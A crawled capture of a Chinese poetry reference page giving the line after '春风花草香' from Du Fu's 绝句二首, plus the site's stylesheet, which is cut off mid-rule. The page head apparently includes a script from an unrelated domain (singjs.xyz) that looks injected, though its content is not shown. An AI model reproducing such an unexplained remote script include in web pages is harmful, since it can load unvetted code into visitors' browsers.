

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gushiju.net/ju/xia/%E6%98%A5%E9%A3%8E%E8%8A%B1%E8%8D%89%E9%A6%99
body_size: 3760
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="applicable-device" content="pc,mobile">
	<title>"春风花草香"的下一句是"泥融飞燕子" - 古诗句网</title>
	<meta name="keywords" content="春风花草香的下一句,春风花草香的下一句是什么">
	<meta name="description" content="春风花草香的下一句是什么？“春风花草香”的下一句是：“泥融飞燕子”，诗句出自唐代杜甫所著的《绝句二首》">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/ju/xia/%E6%98%A5%E9%A3%8E%E8%8A%B1%E8%8D%89%E9%A6%99">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<header class="navbar navbar-expand-lg navbar-light bg-light">
<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">诗句下一句</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<nav class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/">首页</a></li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shici" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗词</a>
				<div class="dropdown-menu" aria-labelledby="nav_shici">
					<a class="dropdown-item" href="/shici">所有诗词</a>
					<a class="dropdown-item" href="/fenlei">诗词分类</a>
					<a class="dropdown-item" href="/shici/guanyu">热搜诗词</a>
					<a class="dropdown-item" href="/gushikaoti">古诗词考题</a>
				</div>				
			</li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shiju" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗句</a>
				<div class="dropdown-menu" aria-labelledby="nav_shiju">
					<a class="dropdown-item" href="/ju">所有诗句</a>
					<a class="dropdown-item" href="/ju/guanyu">热搜诗句</a>
					<a class="dropdown-item" href="/mingju">诗词名句</a>
					<a class="dropdown-item" href="/shijushangxi">诗句赏析</a>
					<a class="dropdown-item" href="/ju/shang">诗句上一句</a>
					<a class="dropdown-item" href="/ju/xia">诗句下一句</a>
				</div>				
			</li>
			<li class="nav-item"><a class="nav-link" href="/zuozhe">诗人</a></li>
			<li class="nav-item"><a class="nav-link" href="/cipai">词牌名</a></li>
			<li class="nav-item"><a class="nav-link" href="/search/cangtoushi">藏头诗生成</a></li>
			<li class="nav-item"><a class="nav-link" href="/guwen">古文赏析</a></li>
			<li class="nav-item"><a class="nav-link" href="/search"><i class="ico-btn ico-search" aria-hidden="true"></i>诗词查询</a></li>
			<li class="nav-item"><a class="nav-link" href="/guji">古籍</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/zidian">字典</a></li>
			<li class="nav-item"><a class="nav-link" href="/cidian">词典</a></li>
		</ul>
	</nav>
</div>
</header>

<div class="container box-wrapper pb0">
<div class="search-box-shici input-group" style="margin-bottom:10px">
    <select id="search_type_shici" name="search_type_shici" class="form-control" style="max-width:100px;padding:1px;">
        <option value="guanyu" >诗词标题</option>
        <option value="zuozhe" >诗词作者</option>
        <option value="biaoqian" >诗词分类</option>
        <option value="fanyi" >翻译赏析</option>
        <option value="cipai" >词牌名称</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="shiju_guanyu"  selected>诗句包含</option>
        <option value="shiju_kaitou" >诗句开头</option>
        <option value="shiju_jiewei" >诗句结尾</option>
        <option value="shiju_zi1" >诗句首字</option>
        <option value="shiju_zi100" >诗句尾字</option>
        <option value="shiju_zuozhe" >诗句作者</option>
   </select>
    <input id="keywords_shici" name="keywords_shici" class="form-control" type="text" value="" aria-label="搜索">
    <button type="button" id="btn_search_shici" name="btn_search_shici" class="btn btn-custom">查询</button>
</div>
<ul class="breadcrumb">
	<li class="curr">您的位置：</li>

	<li class="breadcrumb-item"><a href="/">古诗句网</a></li>
		<li class="breadcrumb-item"><a href="/ju/xia">诗句下一句</a></li>
		<li class="breadcrumb-item"><a href="/ju/xia/%E6%98%A5%E9%A3%8E%E8%8A%B1%E8%8D%89%E9%A6%99">春风花草香的下一句</a></li>
</ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<article class="col-md-8">

<h1 class="maintitle">春风花草香的下一句是什么</h1>
<div class="zidian-answer answer-box">
“春风花草香”的下一句是：“<em>泥融飞燕子</em>”，诗句出自唐代杜甫所著的《绝句二首》
</div>

<h2 class="sub-title">“春风花草香”全诗</h2>
<div class="shici-title text-center mb10">《绝句二首》</div>
<div class="chaodai-zuozhe text-center">
	<a href="/shici/c-%E5%94%90%E4%BB%A3" alt="唐代的诗词" rel="nofollow">唐代</a>
	&nbsp;
	<a href="/shici/z-%E6%9D%9C%E7%94%AB" rel="nofollow">杜甫</a>
</div>
<div class="shici-content d-flex justify-content-center">
	<div class="shici-text">
		迟日江山丽，<strong>春风花草香</strong>。<br><em>泥融飞燕子</em>，沙暖睡鸳鸯。<br> 江碧鸟逾白，山青花欲燃。<br>今春看又过，何日是归年。<br>
	</div>
</div>
<div class="more text-center mb30"><a href="/shici/10817">查看《绝句二首》赏析</a></div>
<div class="more text-center mb30"><a href="/ju/137239">查看“春风花草香”解释</a></div>

<div class="page-desc">
    * 春风花草香的下一句是什么？“春风花草香”的下一句是：“泥融飞燕子”，诗句出自唐代杜甫所著的《绝句二首》
</div>
</article>
		
<div class="col-md-4"><span class="sub-title">相似问题</span>
<div class="listbox">
    <a href="/ju/hou/%E6%98%A5%E9%A3%8E%E8%8A%B1%E8%8D%89%E9%A6%99">春风花草香的后一句</a>
</div>

<span class="sub-title">大家还在搜</span>
<div class="listbox">
        <a href="/ju/xia/%E7%AD%96%E5%8B%8B%E5%8D%81%E4%BA%8C%E8%BD%AC">策勋十二转的下一句</a>
        <a href="/ju/xia/%E4%BD%99%E6%9C%9D%E4%BA%AC%E5%B8%88">余朝京师的下一句</a>
        <a href="/ju/xia/%E8%B0%81%E5%BF%B5%E8%A5%BF%E9%A3%8E%E7%8B%AC%E8%87%AA%E5%87%89">谁念西风独自凉的下一句</a>
        <a href="/ju/xia/%E5%9F%8E%E9%9D%9E%E4%B8%8D%E9%AB%98%E4%B9%9F">城非不高也的下一句</a>
        <a href="/ju/xia/%E8%BD%AE%E5%8F%B0%E4%B9%9D%E6%9C%88%E9%A3%8E%E5%A4%9C%E5%90%BC">轮台九月风夜吼的下一句</a>
        <a href="/ju/xia/%E5%8A%9D%E5%90%9B%E6%83%9C%E5%8F%96%E5%B0%91%E5%B9%B4%E6%97%B6">劝君惜取少年时的下一句</a>
        <a href="/ju/xia/%E4%B8%87%E4%BA%8B%E8%A7%89%E6%82%A0%E6%82%A0">万事觉悠悠的下一句</a>
        <a href="/ju/xia/%E5%B2%AD%E4%B8%8A%E5%8D%83%E5%B3%B0%E7%A7%80">岭上千峰秀的下一句</a>
        <a href="/ju/xia/%E7%9B%8A%E5%B7%9E%E7%96%B2%E5%BC%8A">益州疲弊的下一句</a>
        <a href="/ju/xia/%E5%B1%82%E6%9E%97%E5%B0%BD%E6%9F%93">层林尽染的下一句</a>
    </div>

</div>

</div>
</div>
		
<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.gushiju.net/css/gushiju.css?v=95
body_size: 5671
content:
body {font-size:15px;color:#333;background-color:#f6f6f6;font-family:'Helvetica Neue',Helvetica,'Arial Unicode MS',sans-serif;}
h1 {font-size:22px;}
h2 {font-size:20px;}
h3 {font-size:18px;}
h4,h5,h6 {font-size:16px;}
h1 i, h2 i, h3 i, h4 i, h5 i, h6 i, span i{margin-right:5px;}
a {color:#8B0000;}
a:hover {color:#e8423e;text-decoration:underline;}
ul, dl, li {list-style-type:none;margin:0px;padding:0px;}
img {aspect-ratio: attr(width) / attr(height);}
.input-group select, .input-group input, .input-group button {font-size:15px;height:auto;}
.table td, .table th {padding:5px;}
.clear {clear:both;}
.fontsize14 {font-size:14px;}
.fontsize15 {font-size:15px;}
.fontsize16 {font-size:16px;}
.fontsize18 {font-size:18px;}
.margin0 {margin:0px;}
.padding0 {padding:0px;}
.mt5 {margin-top:5px;}
.mt10 {margin-top:10px;}
.mt15 {margin-top:15px;}
.mb5 {margin-bottom:5px;}
.mb10 {margin-bottom:10px;}
.mb15 {margin-bottom:15px;}
.mb30 {margin-bottom:30px;}
.ml5 {margin-left:5px;}
.mr5 {margin-right:5px;}
.pl5 {padding-left:5px;}
.pr5 {padding-right:5px;}
.pl15 {padding-left:15px;}
.pr15 {padding-right:15px;}
.pl0pr0 {padding-left:0px!important;padding-right:0px!important;}
.pb0 {padding-bottom:0px!important;}
.mb0 {margin-bottom:0px!important;}
.bb1 {border-bottom:#F1F1F1 solid 1px;}

.ico-btn {display: inline-block;position: relative;width:16px;height:16px;background-size: cover;background-repeat: no-repeat;vertical-align: middle;}
.ico-search {background-image: url("./icons/search.svg");top:-1px;}
.ico-tag {background-image: url("./icons/tag.svg");top:-2px;}
.ico-doubleup {background-image: url("./icons/doubleup.svg");top:-2px;}
.ico-doubledown {background-image: url("./icons/doubledown.svg");top:-2px;}
.ico-user {background-image: url("./icons/user.svg");top:-2px;}
.ico-check {background-image: url("./icons/check.svg");top:-2px;}
.ico-copy {background-image: url("./icons/copy.svg");top:-2px;}
.ico-play {background-image: url("./icons/play.svg");top:-2px;}
.ico-play-red {background-image: url("./icons/play_red.svg");top:-2px;}

#logo-header {height:30px;}
/* navbar */
.navbar {z-index:99;position:relative;background-color:#fff!important;border-bottom:1px solid #EAEAEA;}
.navbar-nav .nav-link {padding-right:6px!important;padding-left:6px!important;}
.navbar-toggler-icon {width:24px;height:24px;}
.navbar .logo {float:left;display:inline-block;width:40px;height:32px;margin-right:5px;background:url(/images/logo_m.png) center center no-repeat;}
.pagetitle, .lanmu, .toph2 {display:inline-block;margin:0px;padding:0px 8px;border-radius:4px;line-height:28px;height:28px;font-style:normal;font-size:14px;border-radius: 4px;background: #f9f9f9;}
.maintitle  {overflow:hidden;font-size:22px;font-weight:600;border-bottom:1px solid #F1F1F1;padding-bottom:10px;margin-bottom:10px;}
/* 面包屑 */
.breadcrumb {padding:0px;background-color:#fff;font-size:13px;margin-bottom:0px;}
.breadcrumb-item+.breadcrumb-item::before {padding-right:3px;}
.breadcrumb-item+.breadcrumb-item {padding-left:3px;}
.breadcrumb-item+.breadcrumb-item::before {content:">";}
.breadcrumb .curr {display:none;}

/* 翻页 */
.page-nav-bar {overflow:hidden;margin-top:10px;margin-bottom:10px;text-align:right;}
.page-nav-bar b {background:#333!important;color:#fff!important;}
.page-nav-bar a, .page-nav-bar b {font-size:14px;display:inline-block;padding:3px 9px;background:#fff;color:#999;text-align:center;-webkit-border-radius:4px;border-radius:4px;}
.page-nav-bar a:hover {background:#333;color:#fff}
.pagination-sm .page-link {padding:5px 10px;font-size:14px;}
.page-item.active .page-link {z-index:1;color:#fff;background-color:#333;border-color:#333;}

/* 常用box */
.box-wrapper {overflow:hidden;padding:20px;background-color:#fff;}
/* 灰色字体 */
.box-gray-fonts, .box-gray-fonts a {color:#999;font-size:14px;}
/* 列表矩形（带标题） */
.listbox, .listbox-float, .listbox-tags {overflow:hidden;margin-bottom:10px;}
.listbox a {display:block;overflow:hidden;line-height:32px;height:32px;padding-left:0px;padding-right:0px;white-space:nowrap;text-overflow:ellipsis;}
/* 子标题 */
.sub-title,.shici-ziliao h2 {display:block;position:relative;margin:2px 0 15px;padding:0 0 0 12px;font-size:16px;font-weight:bold;line-height:1;}
.sub-title:before,.shici-ziliao h2:before {position:absolute;left:0;top:0;width:3px;height:100%;content:"";background-color:#ec7259;background-image:linear-gradient(180deg,rgba(255,255,255,0.15),transparent);border-radius:3px;}
/* 链接列表 */
.items-links {
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;	
	margin-bottom:20px;
}
.items-links a ,.items-links .stext {
	padding:5px 10px;
	margin-right:8px;
	margin-bottom:8px;
    border-radius:4px;
	background:#f9f9f9;
}
.items-links a.multicol {
	margin-right:0px;
	margin-bottom:0px;
	border:6px solid white;
	text-align:center;
	border-radius:4px;
}
.items-links a.width-1by2 {
    width:48%;
    padding:5px;
    background-color:#f8f9fa;
    margin:2px;
    text-align:center;
	border-radius:4px;
    overflow:hidden;
    line-height:28px;
    height:38px;
}
.items-links a em {
	color:#e8423e;
	font-style:normal;
}
.items-links hr {
	display:block;
	width:100%;
	margin-bottom:5px;
    margin-top:5px;
    clear:both;
}
/* 诗词/作者列表项 */
.item-shici {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #f5f5f5;
	margin-bottom:15px;
}
.item-zuozhe {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #f5f5f5;
    padding-bottom:15px;
    margin-bottom:15px;
}
.item-zuozhe img {
	overflow:hidden;
	float:left;
	padding-right:10px;
	width:110px;
    height:150px;
}
.item-shici .biaoti, .item-zuozhe .biaoti {
	display:block;
	overflow:hidden;
	margin-bottom:5px;
	line-height:30px;
	font-size:18px;
}
.item-shici .biaoti em, .item-zuozhe .biaoti em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .chaodai-zuozhe, .item-zuozhe .chaodai-zuozhe {
	display:block;
    overflow:hidden;
	font-size:15px;
	margin-bottom:10px;
	color:#6c757d;
}
.item-shici .neirong {
    font-size:18px;
    overflow:hidden;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
	margin-bottom:0px;
	padding-left:15px;
	line-height:30px;
}
.item-zuozhe .jianjie {
	font-size:15px;
}
.item-shici .shici-index {
	float:left;
	color:#666666;
	padding-right:10px;
	line-height:30px;
}
.item-shici .chaodai-zuozhe em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .neirong em, .item-shici .shici-text em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .more, .item-zuozhe .more {
	display:block;
    overflow:hidden;
	margin-bottom:10px;
}
/* 诗词内容 */
.shici-title {
	overflow:hidden;
	font-size:20px;
	font-weight:bold;
}
.shici-title h1 {
	font-size:24px;
	font-weight:600;
}
.shici-content, .shici-ziliao {
	font-size:16px;
	overflow:hidden;
	line-height:28px;
	word-break:break-all;
	margin-top:10px;
	margin-bottom:30px;
}
.shici-content span {
	display:block;
	overflow:hidden;
}
.shici-content img {
	/* 图片居中 */
	clear:both;
	display:block;
	margin:5px auto!important;
	max-width:100%;
	height:auto;
}
.shici-text {
	text-align:left;
    font-size:18px;
	margin-bottom:5px;
	line-height:30px;
}
.shici-text em {
	font-style:normal;
	color:red;
}
/* 诗词分类 */
.shici-fenlei {
	overflow:hidden;
    margin-top:15px;
	margin-bottom:15px;
	font-size:15px;
}
.shici-fenlei a {
    background:#f9f9f9;
    display:inline-block;
    line-height:15px;
    white-space:nowrap;
    padding:5px 8px;
    margin:0 5px 5px 0;
    -webkit-border-radius:4px;
    border-radius:4px;
}
.chaodai-zuozhe {
	overflow:hidden;
	margin-bottom:10px;
}
.ziliao {
	font-size:16px;
    line-height:28px;
    margin-bottom:15px;
}
.neirong-pinyin {
	overflow:hidden;
	height:50px;
	line-height:26px;
}
#a_pinyin_ref {
	color:#666666;
	font-style:normal;
}
.shici-filter {
	overflow:hidden;
	padding:5px 10px;
    background-color:#f8f9fa;
    margin-bottom:10px;
}
.filter_title {
	overflow:hidden;
	border-bottom:1px solid #dee2e6;
	margin-bottom:4px;
    padding-bottom:3px;
	font-size:14px;
}
.filter_title h3 {
	float:left;
	margin-bottom:0px;
	line-height:24px;
	font-weight:600;
	font-size:14px;
}
.filter_title span {
	float:right;
}
.filter_row {
	overflow:hidden;
	margin-bottom:5px;
	font-size:14px;
}
.filter_row strong {
	color:#666666;
}
.shici-zhushi {
	display:block;
	margin-top:5px;
	margin-bottom:5px;
	font-size:14px;
	color:#c1c1c1;	
}
/* 古籍 */
.guji-title {
	overflow:hidden;
	font-size:18px;
	font-weight:bold;
	margin-bottom:15px;
	border-bottom:1px solid #F1F1F1;
}
.guji-zuozhe {
	overflow:hidden;
}
.guji-content {
	font-size:16px;
	overflow:hidden;
	line-height:30px;
	word-break:break-all;
	margin-top:15px;
	margin-bottom:30px;
}
.guji-zhangjie li {
	float:left;
	padding:5px;
	border-radius:4px;
}
.guji-zhangjie li a {
	display:block;
	overflow:hidden;
	background-color:#f8f9fa;
	padding:5px;
	padding-left:15px;
}
/* 字典词典 */
.zi-links {
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;	
	margin-bottom:15px;
}
.zi-links .box {
	padding:5px;
}
.zi-links .pinyin {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:14px;
}
.zi-links .hanzi {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:20px;
}
.zi-links .zuci {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:14px;
	color:#666666;
}
.zi-img-box {
	display:inline-block;
	padding-top:15px;
	text-align:center;
    justify-content:center!important;	
}
.zi-img {
    display:inline-block;
	padding:0;
    max-width:200px;
    width:100%;	
    background:url(/images/zibg.png);
    background-size:100% 100%;
}
.zi-content {
	overflow:hidden;
	line-height:28px;
	word-break:break-all;
	margin-top:15px;
	margin-bottom:30px;
	font-size:16px;
}
.zi-content h2,.zi-content h3 {
	margin-top:10px;
	font-weight:600;
}
.zi-content p {
	margin-bottom:5px;
}
.zi-content hr {
	margin-top:5px;
	margin-bottom:5px;
}
.zi-yinyong {
	display:inline-block;
	padding-top:15px;
	padding-bottom:15px;
	line-height:25px;
}
.zi-yinyong .juzi {
	display:inline-block;
	width:100%;
}
.zi-yinyong .zuozhe {
	display:inline-block;
	width:100%;
	text-align:right;
}
.zi-yinyong em {
	font-style:normal;
	font-weight:600;
	color:red;
}
.zi-bishun-detail {
    font-size:25px;
    text-decoration:none;
    border:1px solid #dee2e6;
    float:left;
    display:block;
    width:75px;
    line-height:25px;
    padding:5px 0px 0px 0px;
    margin:0 4px 4px 0;
    text-align:center;
}
.zi-bishun-index {
    font-size:14px;
    display:block;
    text-align:left;
    padding-left:5px;
    padding-bottom:5px;
}
.zi-bishun-name {
    border-top:1px solid #dee2e6;
    margin-top:15px;
    font-size:14px;
    display:block;
    padding-top:5px;
    padding-bottom:5px;
    line-height:14px;
    background:#e0e0e0;
}
.ci-list {
	overflow:hidden;
}
.ci-list li {
    float:left;
    border:1px solid #e9ecef;
    border-radius:4px;
    padding:2px 6px;
    margin:3px;
    white-space:nowrap;
    list-style-type:none;
    line-height:26px;
}
.zi-meaning {
	overflow:hidden;
	-webkit-line-clamp:2;
    -webkit-box-orient:vertical;
    white-space:normal;
    display:-webkit-box !important;
}
.zi-meaning-link {
	display:block;
	overflow:hidden;
	padding-bottom:10px;
}
/* 成语/诗句/字典 dl dt dd */
.item-chengyu, .item-shiju, .item-zidian {
	overflow:hidden;
	padding-bottom:15px;
}
.item-chengyu .num, .item-shiju .num, .item-zidian .num {
	float:left;
	padding-right:10px;
	font-size:18px;
	line-height:20px;
}
.item-chengyu .biaoti, .item-shiju .biaoti, .item-zidian .biaoti {
	overflow:hidden;
	font-size:18px;
	margin-bottom:5px;
}
.item-chengyu .big-pinyin, .item-shiju .big-pinyin, .item-zidian .big-pinyin {
	display:block;
	font-size:18px;
	line-height:22px;
	text-align:center;
	color:#666666;
}
.item-chengyu .big-title, .item-shiju .big-title, .item-zidian .big-title {
	display:block;
	overflow:hidden;
	font-size:32px;
	line-height:36px;
	margin-top:15px;
	margin-bottom:15px;
	font-weight:600;
	text-align:center;
}
.item-chengyu .d-title, .item-shiju .d-title, .item-zidian .d-title,
.item-chengyu .label, .item-shiju .label, .item-zidian .label {
	display:block;
    overflow:hidden;
	float:left;
	font-weight:600;
	margin-bottom:0px;
	margin-right:5px;
	clear:left;
	line-height:28px;
	font-size:16px;
}
.item-chengyu .d-title h2, .item-shiju .d-title h2, .item-zidian .d-title h2 {
	font-weight:600;
	font-size:16px;
	line-height:28px;
	margin-bottom:0px;
}
.item-chengyu .d-text, .item-shiju .d-text, .item-zidian .d-text,
.item-chengyu .text, .item-shiju .text, .item-zidian .text {
	display:block;
    overflow:hidden;
	width:auto;
	color:#666666;
	margin-bottom:0px;
    min-height:28px;
	line-height:28px;
	font-size:16px;
}
.item-chengyu .d-text a, .item-shiju .d-text a, .item-zidian .d-text a {
	display:inline-block;
	margin-right:8px;
}
.item-chengyu .biaoti em, .item-shiju .biaoti em, .item-zidian .biaoti em {
	color:#e8423e;
	font-style:normal;
}
.item-chengyu .d-text em, .item-shiju .d-text em, .item-zidian .d-text em,
.item-chengyu .text em, .item-shiju .text em, .item-zidian .text em {
	color:#e8423e;
	font-style:normal;
}
.item-chengyu .d-text b, .item-shiju .d-text b, .item-zidian .d-text b,
.item-chengyu .text b, .item-shiju .text b, .item-zidian .text b {
	color:#e8423e;
}
.item-chengyu .bbrow, .item-shiju .bbrow, .item-zidian .bbrow {
	margin-bottom:0px;
}
.chengyu-answer {
    font-size:16px;
    line-height:30px;
    margin-bottom:15px;
}
.chengyu-answer em {
	font-style:normal;
	color:red;
}
.zaoju p {
	overflow:hidden;
    line-height:28px;
    list-style-type:none;
    list-style-position:inside;
    text-overflow:ellipsis;
    border-bottom:1px dashed #dfdfdf;
}
.zaoju p em {
	font-style:normal;
	color:red;
}
.page-desc {display:block;overflow:hidden;padding:15px;color:#666666;font-size:14px;}
.shici-answer, .zidian-answer {
	font-size:16px;
	line-height:1.8;
	margin-bottom:30px;
}
.shici-answer em, .zidian-answer em {
	font-style:normal;
	color:red;
}
.answer-box {
	padding:15px;
    margin-top:15px;
    margin-bottom:20px;
    border: 1px solid #eee;
    border-left-width:3px;
	border-left-color: #ec7259;
    border-radius:4px;
}
.answer-box .header {display:block;margin-bottom: 5px;}
.ciyu-large {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;	
	margin-bottom: 15px;
}
.ciyu-large li {
    display: flex;
    flex-wrap: wrap;	
	float:left;
	font-size:18px;
	padding:5px;
	width:90px;
}
.ciyu-large li .pinyin-large {
	font-size:24px;
	width: 100%;
    text-align: center;
}
.ciyu-large li .zi-large {
	font-size:55px;
	width: 100%;
    text-align: center;
    background: url(/images/zibg.png);
    background-size: 100% 100%;	
	font-family: KaiTi;
}
.propslist {
	margin-top:15px;
	margin-bottom:15px;
}
.propslist th {
	background-color: rgba(0,0,0,.05);
	width:80px;
}
.table-zi-list th {text-align: center;}
.table-zi-list .zi-title {width:50px;}
.table-zi-list .py-title {width:80px;}
.table-zi-list .zi {width:50px;font-size:24px;text-align: center;vertical-align: middle;}
.table-zi-list .py {width:80px;text-align: center;vertical-align: middle;}
.table-zi-list .js {max-width: 100px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;vertical-align: middle;}
.table-zi-list .ci {width:100px;text-align: center;vertical-align: middle;}
.table-zi-list .ci em {font-style:normal;color:red;}

/* 分享 */
.fenxiang {overflow:hidden;padding:5px;text-align:center;background-color:#fafafa;border:1px solid #dee2e6;font-size:14px;margin-top:5px;margin-bottom:15px;}
.fenxiang a {display:inline-block;padding:5px;color:#6c757d;}
.fenxiang #qrcode {display:none;text-align:center;padding:15px;}
.fenxiang #link_like {width:85px;}
.fenxiang #link_like_num {padding-left:3px;padding-right:3px;color:#dc3545;}
/* 上下篇 */
.prev-next {display:flex;flex-direction:row;flex-wrap:wrap;font-size:15px;margin:10px 0px;background:#f9f9f9;padding:10px;}
.prev-next .prev, .prev-next .next {width:100%;line-height:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
/* content show more */
.show-more {left:0;position:absolute;z-index:900;bottom:-1px;margin:0;padding:0;width:100%;height:70px;text-align:center;background-color:white;} 
.show-more .gradient {position:absolute;top:-79px;left:0;height:80px;width:100%;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background-image:linear-gradient(-180deg,rgba(255,255,255,0),#fff);} 
.show-more .more-button {display:inline-block;font-size:16px;cursor:pointer;width:100%;padding-top:10px;}
.show-more .more-button .arrow {display:inline-block;width:100%;height:24px;background:url(/images/double-down.svg) 50% 50% no-repeat;}
/* show hide div */
.show-hide-div {margin-top:15px;margin-bottom:15px;}
.show-hide-div a {display:block;width:100%;padding:15px;font-weight:bold;color:#8B0000;}
.show-hide-flag {display:none;background:#f9f9f9;padding:15px;}
/* footer */
.footer-v1 {border-top:1px solid #eaeaea;}
/* return to top */
#return-to-top {padding-top:4px;padding-left:4px;position:fixed;bottom:20px;right:20px;color:#fff;background:#b5b5b5;width:32px;height:32px;display:block;text-decoration:none;border-radius:35px;display:none;transition:all 0.3s ease;line-height:1.1;}
#return-to-top:hover {background:rgba(0, 0, 0, 0.9);}
#return-to-top img {width:24px;height:24px;}

/* tabs */
.tab .nav-tabs {
    border-bottom:0px solid transparent;
    margin-bottom:1px;
}
.tab .nav-tabs > li{
    padding:0 5px;
}
.tab .nav-tabs > li a {
    color:#808080;
}
.tab .nav-tabs > li a:hover,
.tab .nav-tabs > li a.active,
.tab .nav-tabs > li.active > a{
	text-decoration:none;
    background:#fff;
    padding-bottom:5px;
    border:1px solid transparent;
    border-bottom:1px solid #333;
}
.tab .nav-link {
    display:block;
    padding:2px 4px;
}
.tab .tab-content{
    color:#5a5c5d;
    padding:0px;
}
.search-tabs {
	display:flex;
    flex-wrap:wrap;
    padding-left:0;
    margin-bottom:0;
    list-style:none;	
    border-bottom:0px solid transparent;
    margin-bottom:10px;
}
.search-tabs > li {
	padding:0 5px;
	margin-bottom:-1px;
}
.search-tabs > li a {
    display:block;
	padding:5px 5px;
	font-size:16px;
	color:#808080;
	border:1px solid transparent;
}
.search-tabs > li a:hover,
.search-tabs > li a.active,
.search-tabs > li.active > a{
	text-decoration:none;
    background:#fff;
    color:#333;
    padding-bottom:5px;
    border:1px solid transparent;
    border-bottom:1px solid #333;
}

.fc-custom {max-width:480px;margin-top:5px;}
.btn-custom {background-color:#f8f9fa;border-color:#e9ecef;}
.btn-custom:hover {background-color:#e9ecef;border-color:#e9ecef;text-decoration:none;}

span.fayin {display:inline-block;}
audio.fayin {width:120px;height:35px;vertical-align:middle;margin-bottom:5px;margin-right:5px;}

@media screen and (min-width:640px) {
	.container {
		max-width:1040px;
	}
	.navbar .logo {display:inline-block;width:120px;height:32px;background:url(/images/logo.png) center center no-repeat;}
	.breadcrumb .curr {display:inline-block;}
	.dropdown:hover .dropdown-menu {
		display:block;
		margin-top:0;
	}
	.fc-min {
		float:left;
		width:180px;
		margin-right:5px;
	}
	.shici-content img {
		max-width:540px;
		height:auto;
	}
	.ciyu-large li {
		width:160px;
	}
	.ciyu-large li .pinyin-large {
		font-size:36px;
	}
	.ciyu-large li .zi-large {
		font-size:100px;
	}
